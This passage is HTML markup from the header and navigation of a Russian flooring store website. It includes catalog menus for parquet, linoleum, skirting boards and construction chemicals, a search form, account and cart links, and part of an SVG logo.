								<span class="header-menu__wide-submenu-item-name link underline-hover">Кварцевый паркет</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<button type="button" class="btn--no-btn-appearance toggle_block icon-block__icon icon-block__icon--no-offset"><i class="svg inline header-menu__wide-submenu-right-arrow menu-arrow stroke-dark-light inline " aria-hidden="true"><svg width="8" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down-hollow"></use></svg></i></button>
																									<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>															</a>
															<div class="submenu-wrapper" style="display:none">
									<ul class="header-menu__wide-submenu pt pt--8 pb pb--8 pl pl--8 line-block line-block--column line-block--align-normal line-block--gap line-block--gap-8">
																					<li class="header-menu__wide-submenu-item">
												<div class="header-menu__wide-submenu-item-inner">
													<a class="font_14 link underline-hover primary-color lineclamp-3 header-menu__wide-child-link" href="/catalog/parket/kvartsevyy-parket/angliyskaya-elka/"><span class="header-menu__wide-submenu-item-name">Английская елка</span></a>
												</div>
											</li>
																					<li class="header-menu__wide-submenu-item">
												<div class="header-menu__wide-submenu-item-inner">
													<a class="font_14 link underline-hover primary-color lineclamp-3 header-menu__wide-child-link" href="/catalog/parket/kvartsevyy-parket/odnopolosnyy/"><span class="header-menu__wide-submenu-item-name">Однополосный</span></a>
												</div>
											</li>
																			</ul>
								</div>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last header-menu__wide-submenu-item--with-dropdown font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/parket/parketnaya-doska/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Паркетная доска</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<button type="button" class="btn--no-btn-appearance toggle_block icon-block__icon icon-block__icon--no-offset"><i class="svg inline header-menu__wide-submenu-right-arrow menu-arrow stroke-dark-light inline " aria-hidden="true"><svg width="8" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down-hollow"></use></svg></i></button>
																									<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>															</a>
															<div class="submenu-wrapper" style="display:none">
									<ul class="header-menu__wide-submenu pt pt--8 pb pb--8 pl pl--8 line-block line-block--column line-block--align-normal line-block--gap line-block--gap-8">
																					<li class="header-menu__wide-submenu-item">
												<div class="header-menu__wide-submenu-item-inner">
													<a class="font_14 link underline-hover primary-color lineclamp-3 header-menu__wide-child-link" href="/catalog/parket/parketnaya-doska/parket-odnopolosnyy/"><span class="header-menu__wide-submenu-item-name">Паркет однополосный</span></a>
												</div>
											</li>
																					<li class="header-menu__wide-submenu-item">
												<div class="header-menu__wide-submenu-item-inner">
													<a class="font_14 link underline-hover primary-color lineclamp-3 header-menu__wide-child-link" href="/catalog/parket/parketnaya-doska/parket-trekhpolosnyy/"><span class="header-menu__wide-submenu-item-name">Паркет трехполосный</span></a>
												</div>
											</li>
																			</ul>
								</div>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/linoleum/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/684/108_108_0/dvjswgkwcot1afuj50g96ajnk9hheq5a.jpeg" alt="Линолеум" title="Линолеум" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/linoleum/">
			<span class="header-menu__wide-child-link-text link">Линолеум</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/linoleum/bytovoy-linoleum/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Бытовой линолеум</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/linoleum/kommercheskiy-linoleum/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Коммерческий линолеум</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/linoleum/polukommercheskiy-linoleum/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Полукоммерческий линолеум</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/plintus/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/f95/108_108_0/gg4g7n0qni6f9e1t16hzlkerxqqskybt.jpg" alt="Плинтус" title="Плинтус" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/plintus/">
			<span class="header-menu__wide-child-link-text link">Плинтус</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/plintus/derevyannyy-plintus/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Деревянный плинтус</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/plintus/plastikovyy-plintus/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Пластиковый плинтус</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/plintus/plintus-iz-dyuropolimera/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Плинтус из дюрополимера</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/plintus/plintus-mdf/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Плинтус МДФ</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/plintus/plintus-pod-pokrasku/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Плинтус под покраску</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/podlozhka/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/6d5/108_108_0/0cc0fka0gae0sm1t64b6hz5l1li1nrvk.webp" alt="Подложка" title="Подложка" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/podlozhka/">
			<span class="header-menu__wide-child-link-text link">Подложка</span>
					</a>
			</div>
</li>
																																													<li class="header-menu__dropdown-item header-menu__dropdown-item--with-dropdown has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/stroitelnaya-khimiya/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/d38/108_108_0/b6lxcm6odwl60rvka5lg5jxca7ucp99o.jpg" alt="Строительная химия" title="Строительная химия" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/stroitelnaya-khimiya/">
			<span class="header-menu__wide-child-link-text link">Строительная химия</span>
							<i class="svg inline fill-dark-light header-menu__wide-submenu-right-arrow only_more_items icon-block__dropdown-icon icon-block__dropdown-icon--wide icon-block__icon--no-offset inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>					</a>
								<ul class="header-menu__wide-submenu line-block__item line-block line-block--column line-block--gap line-block--gap-8 line-block--align-normal">
														<li class="header-menu__wide-submenu-item font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/stroitelnaya-khimiya/forbo/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Forbo</span>															</a>
													</div>
					</li>
																			<li class="header-menu__wide-submenu-item header-menu__wide-submenu-item--last font_14 rounded-x line-block__item" >
						<div class="header-menu__wide-submenu-item-inner relative">
														<a class="header-menu__wide-child-link primary-color no-decoration lineclamp-3" href="/catalog/stroitelnaya-khimiya/homakoll/">
								<span class="header-menu__wide-submenu-item-name link underline-hover">Homakoll</span>															</a>
													</div>
					</li>
									
							</ul>
			</div>
</li>
																																													<li class="header-menu__dropdown-item has_img line-block line-block--gap line-block--gap-20 line-block--align-normal pr pr--20">
								<div class="header-menu__dropdown-item-img header-menu__dropdown-item-img--lg header-menu__dropdown-item-img--cover rounded overflow-block no-shrinked line-block__item">
				<div class="header-menu__dropdown-item-img-inner">
					<a href="/catalog/aksessuary/">
													<img class="lazyload "  src="[data-uri]" data-src="/upload/resize_cache/iblock/a2c/108_108_0/bivpv2av04lqb3zlc32ytid2ozljpw95.webp" alt="Аксессуары" title="Аксессуары" height="72" width="72" />
											</a>
				</div>
			</div>
			
	<div class="header-menu__wide-item-wrapper flex-1 line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
		<a class="header-menu__wide-child-link underline-hover font_16 link switcher-title line-block__item line-block line-block--gap line-block--gap-16 lineclamp-3" href="/catalog/aksessuary/">
			<span class="header-menu__wide-child-link-text link">Аксессуары</span>
					</a>
			</div>
</li>
																								</ul>

															</div>
							
							
														</div>
													</div>
					</div>
											</div>
			
			</div>
</div>
<script data-skip-moving="true">
	if (typeof topMenuAction !== 'function'){
		function topMenuAction() {
			if (typeof CheckTopMenuDotted !== 'function'){
				let timerID = setInterval(function(){
					if (typeof CheckTopMenuDotted === 'function'){
						CheckTopMenuDotted();
						clearInterval(timerID);
					}
				}, 100);
			} else {
				CheckTopMenuDotted();
			}
		}
	}
</script>
                                    </nav>
                                </div>
                                                        
                                                                                            <div class="line-block__item header__search flex-1" data-ajax-load-block="HEADER_TOGGLE_SEARCH">
                                                                                
    <div class="search-wrapper">
        <div id="title-search">
            <div class="p-inline--conditional p-inline--to-992 p-inline--12">
                <div class="line-block line-block--gap line-block--gap line-block--gap-24">
                    <form action="/catalog/" class="search search--hastype width-100">
                        <div class="search-input-div">
                            <input class="search-input font_16 banner-light-text form-control bg-glass" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
                        </div>

                        <div class="search-button-div">
                            <button class="btn btn--no-rippple btn-clear-search fill-dark-light-block banner-light-icon-fill light-opacity-hover theme-root" type="reset" name="rs">
                                <i class="svg inline clear  inline " aria-hidden="true"><svg width="9" height="9" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#close-9-9"></use></svg></i>                            </button>

                                                            <div class="dropdown-select dropdown-select--with-dropdown searchtype">
                                    <input type="hidden" name="type" value="catalog" />

                                    <div class="dropdown-select__title font_14 font_large fill-dark-light banner-light-text opacity_5">
                                        <span>Каталог</span>
                                        <i class="svg inline dropdown-select__icon-down banner-light-icon-fill inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>                                    </div>

                                    <div class="dropdown-select__list dropdown-menu-wrapper dropdown-menu-wrapper--woffset theme-root" role="menu">
                                        <!--noindex-->
                                        <div class="dropdown-menu-inner button-rounded-x">
                                            <div class="dropdown-select__list-item font_15">
                                                <span class="dropdown-menu-item button-rounded-x dark_link" data-type="all">
                                                    <span>По всему сайту</span>
                                                </span>
                                            </div>
                                            <div class="dropdown-select__list-item font_15">
                                                <span class="dropdown-menu-item button-rounded-x color_222 dropdown-menu-item--current" data-type="catalog">
                                                    <span>По каталогу</span>
                                                </span>
                                            </div>
                                        </div>
                                        <!--/noindex-->
                                    </div>
                                </div>
                            
                            
<button type="button" class="media-device media-device--fill btn--no-btn-appearance btn--no-ripple fill-dark-light-block opacity_5 banner-light-icon-fill _voice-trigger" title="Голосовой поиск">
	<i class="svg inline media-device__icon wrapper inline " aria-hidden="true"><svg width="16" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#microphone"></use></svg></i>	<i class="svg inline media-device__icon-active wrapper inline " aria-hidden="true"><svg width="16" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#microphone-active"></use></svg></i></button>
                            <button class="btn btn-search btn--no-ripple fill-dark-light-block banner-light-icon-fill light-opacity-hover" type="submit" name="s" value="Найти">
                                <i class="svg inline search  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#search-18-18"></use></svg></i>                            </button>
                        </div>
                    </form>

                                            <div class="line-block__item visible-991">
                            <button type="button" class="btn--no-ripple btn--no-btn-appearance inline-search-hide search-input-close btn-close fill-use-icon-on-card fill-use-icon-on-card--hover">
                                <i class="svg inline clear wrapper wrapper--hover wrapper--32 button-rounded-x inline " aria-hidden="true"><svg width="14" height="14" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#close-16-16"></use></svg></i>                            </button>
                        </div>
                                    </div>
            </div>

                    </div>
    </div>

<script>
var jsControl = new JCTitleSearch2({
    'AJAX_PAGE' : '/company/licenses/sertifikat-pozharnoy-bezopasnosti/',
    'CONTAINER_ID': 'title-search',
    'INPUT_ID': 'title-search-input',
    'INPUT_ID_TMP': 'title-search-input',
    'MIN_QUERY_LEN': 2,
    'DROPDOWN_TYPE': 'absolute',
});

BX.message({
    'CT_BST_SEARCH_BUTTON': 'Найти',
    'CT_BST_SEARCH_VOICE_BUTTON': 'Говорите...',
});
</script>
                                            
                    </div>

                                                            </div>
                    </div>
                    
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_TOGGLE_CABINET">
                                                    <div class="header-cabinet fill-dark-parent-all color-dark-parent-all">
                                                        <!--'start_frame_cache_cabinet-link1'-->        <!-- noindex -->
                                <a class="header-cabinet__link fill-dark-light-block dark_link animate-load fill-dark-light-block banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center" data-event="jqm" title="Войти" data-param-backurl="%2Fcompany%2Flicenses%2Fsertifikat-pozharnoy-bezopasnosti%2F" data-param-type="auth" data-name="auth" href="/personal/">
                                    <i class="svg inline wrapper header__icon banner-light-icon-fill menu-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#log-out"></use></svg></i>                                                    <span class="header-cabinet__name header__icon-name menu-light-text banner-light-text ">Войти</span>
                            </a>
                <!-- /noindex -->
        <!--'end_frame_cache_cabinet-link1'-->                        </div>
                    
                    </div>

                            
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_TOGGLE_COMPARE">
                                                    <div class="header-compare js-compare-block-wrapper relative fill-dark-parent-all color-dark-parent-all">
                            <!--'start_frame_cache_compare-link1'-->        <!--noindex-->
		<a class="compare-link dark_link color-dark-target light-opacity-hover fill-dark-light-block banner-light-icon-fill flexbox flexbox--direction-column flexbox--align-center" href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="compare-block icon-block-with-counter menu-light-icon-fill fill-use-888">
			<span class="js-compare-block ">					
				<span class="icon-count icon-count--compare bg-more-theme count">0</span>
			</span>
			<i class="svg inline wrapper compare header__icon fill-dark-target inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#compare"></use></svg></i>				
		</span>
					<span class="header__icon-name title menu-light-text banner-light-text">Сравнение</span>
			</a>
<!--/noindex-->        <div class="compare-dropdown product-dropdown-hover-block"></div>
        <!--'end_frame_cache_compare-link1'-->                        </div>
                        
                    </div>

                            
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_TOGGLE_FAVORITE">
                                                    <div class="header-favorite js-favorite-block-wrapper relative fill-dark-parent-all color-dark-parent-all">
                            <!--'start_frame_cache_favorite-link1'-->        <a rel="nofollow" title="Избранные товары" href="/personal/favorite/" class="header-icon color-dark-target dark_link light-opacity-hover fill-dark-light-block banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center no-shrinked">
            <span class="favorite-block icon-block-with-counter menu-light-icon-fill  fill-use-888">
                <span class="js-favorite-block ">
                    <span class="icon-count icon-count--favorite bg-more-theme count empted">0</span>
                </span>
                <i class="svg inline wrapper header__icon banner-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#favorite"></use></svg></i>            </span>
                            <span class="header__icon-name">Избранное</span>
                    </a>
        <div class="favorite-dropdown product-dropdown-hover-block"></div>
        <!--'end_frame_cache_favorite-link1'-->                        </div>
                        
                    </div>

                            
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_TOGGLE_BASKET">
                                                    <div class="header-cart fill-dark-parent-all color-dark-parent-all">
                            <!--'start_frame_cache_basket-link1'-->            <div class="basket top">
                <!-- noindex -->
                <a rel="nofollow" title="Корзина пуста" href="/basket/" class="light-opacity-hover dark_link color-dark-target flexbox flexbox--direction-column flexbox--align-center fill-dark-light-block no-shrinked ">
                    <span class="js-basket-block header-cart__inner header-cart__inner--empty">
                        <i class="svg inline wrapper basket header__icon banner-light-icon-fill menu-light-icon-fill fill-dark-target inline " aria-hidden="true"><svg width="20" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#cart-20-18"></use></svg></i>                        <span class="header-cart__count bg-more-theme count empted">0</span>
                    </span>

                                            <span class="header__icon-name header-cart__name menu-light-text banner-light-text">Корзина</span>
                                    </a>
                <div class="basket-dropdown theme-root basket_hover_block loading_block loading_block_content"></div>
                <!-- /noindex -->
            </div>
        <!--'end_frame_cache_basket-link1'-->                        </div>
                    
                    </div>

                                            </div>
            </div>
        </div>
                
                            <div class="header__bottom-part relative">
                <div class="maxwidth-theme maxwidth-theme--no-maxwidth-to-992 relative">
                    <div class="header__bottom-inner line-block line-block--gap rounded-x header__section--transparent header__section--offset line-block--gap-0 ">
                                                                        
                                                                            <div class="line-block__item">
                                <div class="header__bottom-item header__top-sections flex-1">
                                        <div class="drag-scroll header__top-sections-inner scroll-header-tags">
        <div class="drag-scroll__content-wrap">
            <div class="drag-scroll__content line-block line-block--gap line-block--gap-24">

        <a class="scroll-header-tags__item line-block__item no-decoration no-shrinked scroll-header-tags__item--bg theme-dark" href="/catalog/laminat/" draggable="false">
        <span class="scroll-header-tags__item-container line-block line-block--0 outer-rounded-x" style="background-image: url(/upload/uf/987/h0lek2qxr1ossn76meo70n2r5jwxmud3.jpg)" data-src>
                        <span class="font_15 font_13--to-600">Ламинат со скидкой!</span>
        </span>
    </a>
        <a class="scroll-header-tags__item line-block__item no-decoration no-shrinked fill-dark-parent-all link-button-color-target" href="/catalog/spc-laminat/" draggable="false">
        <span class="scroll-header-tags__item-container line-block line-block--0 outer-rounded-x">
                            <span class="icon-block__icon">
                                                                <i class="svg inline cat_icons svg-inline-icon fill-dark-light fill-dark-target fill-button-color-target" aria-hidden="true"><svg width="16" height="16" viewbox="0 0 16 16"><use xlink:href="/upload/aspro.premier/sprite_svg/4y29ee3od8ay8g2fjrj4z3u8woxydigr.svg?1740844717#svg"></use></svg></i>                                                                </span>
                        <span class="font_15 font_13--to-600 icon-block__text">SPC Ламинат</span>
        </span>
    </a>
        <a class="scroll-header-tags__item line-block__item no-decoration no-shrinked fill-dark-parent-all link-button-color-target" href="/catalog/vinilovye-poly/" draggable="false">
        <span class="scroll-header-tags__item-container line-block line-block--0 outer-rounded-x">
                            <span class="icon-block__icon">
                                                                <i class="svg inline cat_icons svg-inline-icon fill-dark-light fill-dark-target fill-button-color-target" aria-hidden="true"><svg width="16" height="16" viewbox="0 0 16 16"><use xlink:href="/upload/aspro.premier/sprite_svg/3hl8xhtbwpozex7crw2i6tthp5z6o7n4.svg?1740844717#svg"></use></svg></i>                                                                </span>
                        <span class="font_15 font_13--to-600 icon-block__text">Виниловые полы</span>
        </span>
    </a>
        <a class="scroll-header-tags__item line-block__item no-decoration no-shrinked fill-dark-parent-all link-button-color-target" href="/catalog/kvarts-vinilovye-poly/" draggable="false">
        <span class="scroll-header-tags__item-container line-block line-block--0 outer-rounded-x">
                            <span class="icon-block__icon">
                                                                <i class="svg inline cat_icons svg-inline-icon fill-dark-light fill-dark-target fill-button-color-target" aria-hidden="true"><svg width="16" height="16" viewbox="0 0 16 16"><use xlink:href="/upload/aspro.premier/sprite_svg/gn0f3tynquyqbk38lrh1v252a50k2lsd.svg?1740844717#svg"></use></svg></i>                                                                </span>
                        <span class="font_15 font_13--to-600 icon-block__text">Кварц-виниловые полы</span>
        </span>
    </a>
        <a class="scroll-header-tags__item line-block__item no-decoration no-shrinked fill-dark-parent-all link-button-color-target" href="/catalog/mezhkomnatnye-dveri/" draggable="false">
        <span class="scroll-header-tags__item-container line-block line-block--0 outer-rounded-x">
                            <span class="icon-block__icon">
                                                                <i class="svg inline cat_icons svg-inline-icon fill-dark-light fill-dark-target fill-button-color-target" aria-hidden="true"><svg width="16" height="16" viewbox="0 0 16 16"><use xlink:href="/upload/aspro.premier/sprite_svg/01tldgkd1wla4obyi1thy85h5f2n4zhy.svg?1740844717#svg"></use></svg></i>                                                                </span>
                        <span class="font_15 font_13--to-600 icon-block__text">Межкомнатные двери</span>
        </span>
    </a>

            </div>
        </div>
    </div>

    <script>
        BX.Aspro.Utils.readyDOM(() => new JSDragScroll('.scroll-header-tags'));
    </script>
                                    </div>
                            </div>
                                                
                                                                                            </div>
                </div>
            </div>
                    </div>
</header>

        <script data-skip-moving="true">if(typeof topMenuAction !== 'undefined') topMenuAction()</script>
        						</div>

													<div id="headerfixed">
								<div class="header header--fixed-1 header--narrow">
    <div class="header__inner header__inner--shadow-fixed">
                        <div class="header__main-part line-block line-block--gap line-block--gap-32" data-ajax-load-block="HEADER_FIXED_MAIN_PART">
            <div class="maxwidth-theme maxwidth-theme--no-maxwidth-to-992 relative">
                <div class="line-block line-block--gap line-block--gap-32">
                                                                    <div class="line-block__item" data-ajax-load-block="HEADER_TOGGLE_BURGER_MENU">
                                                    <button type="button" class="burger js-burger btn--no-btn-appearance light-opacity-hover banner-light-icon-fill menu-light-icon-fill fill-dark-light-block" title="">
                            <i class="svg inline burger wrapper inline " aria-hidden="true"><svg width="16" height="12" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#burger-16-12"></use></svg></i>                        </button>
                    
                    </div>

                            
                                                                <div class="line-block__item">
                            <div class="line-block line-block--40">
                                <div class="logo  line-block__item no-shrinked">
                                    <a class="menu-light-icon-fill banner-light-icon-fill flexbox flexbox--justify-center flexbox--align-center height-100 width-100" href="/"><svg width="183" height="40" viewBox="0 0 183 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24 35.6L23.4 36.2C23 36.6 22.3 36.6 21.9 36.2L12.2 26.5C12.6 26.6 12.9 26.8 13.3 26.9C14.7 27.5 16.3 28.4 19.6 31.4C20.9 32.5 22.4 33.9 24 35.6Z" fill="#3D4650"></path>
<path d="M14.2999 20.6C12.8999 20.3 10.8999 19.6 8.8999 18.3C8.4999 18 8.1999 17.8 7.8999 17.5L8.5999 16.8C8.8999 17.1 9.2999 17.4 9.6999 17.6C10.0999 17.9 10.4999 18.1 10.8999 18.2C11.0999 18.3 11.2999 18.1 11.1999 17.9C11.0999 17.6 10.3999 16.3 9.7999 15.4C10.1999 15 10.8999 15 11.2999 15.4L11.5999 15.7C11.7999 16.1 11.9999 16.5 12.1999 17C12.8999 18.4 13.5999 19.6 14.2999 20.6Z" fill="#3D4650"></path>
<path d="M26.1999 33.4L24.7999 34.8C18.8999 28 15.3999 25.5 13.1999 24.6C12.6999 24.4 10.8999 23.6 8.6999 22.2C7.6999 21.4 6.7999 20.7 5.9999 20C5.8999 19.7 5.9999 19.3 6.2999 19L6.7999 18.5C7.3999 18.9 8.0999 19.3 8.8999 19.8C11.2999 21.2 13.1999 22 13.5999 22.1C15.7999 23.1 19.4999 25.9 26.1999 33.4Z" fill="#3D4650"></path>
<path d="M26.9999 32.6C24.8999 30.7 22.6999 28.5 20.3999 25.9C18.4999 23.7 16.7999 21.5 15.3999 19.5L26.9999 31.1C27.3999 31.6 27.3999 32.2 26.9999 32.6Z" fill="#3D4650"></path>
<path d="M16.5771 8.80872L11.5566 13.8291L22.3753 24.6478L27.3957 19.6274L16.5771 8.80872Z" fill="#3D4650"></path>
<path d="M36.4 23.2L34.2 25.4L32 27.6L29.8 29.8L29.6 30C29.3 30.3 28.7 30.3 28.4 30L24.6 26.2C24.3 25.9 24.3 25.3 24.6 25L24.8 24.8L27 22.6L29.2 20.4L31.4 18.2L33.6 16L34.8 14.8L39.8 19.9L36.4 23.2Z" fill="#188B30"></path>
<path d="M22.7733 2.89771L17.7529 7.91812L22.7733 12.9385L27.7937 7.91812L22.7733 2.89771Z" fill="#188B30"></path>
<path d="M28.6999 18.6C28.4999 18.6 28.1999 18.5 28.0999 18.3L24.1999 14.4C23.7999 14 23.7999 13.5 24.1999 13.1L28.0999 9.20002C28.4999 8.80002 28.9999 8.80002 29.3999 9.20002L33.2999 13.1C33.5999 13.5 33.5999 14 33.2999 14.4L29.3999 18.3C29.1999 18.5 28.8999 18.6 28.6999 18.6ZM28.6999 9.20002C28.4999 9.20002 28.2999 9.30002 28.1999 9.40002L24.2999 13.3C23.9999 13.6 23.9999 14.1 24.2999 14.4L28.1999 18.3C28.4999 18.6 28.9999 18.6 29.1999 18.3L33.0999 14.4C33.3999 14.1 33.3999 13.6 33.0999 13.3L29.1999 9.40002C29.0999 9.30002 28.8999 9.20002 28.6999 9.20002Z" fill="#3D4650"></path>
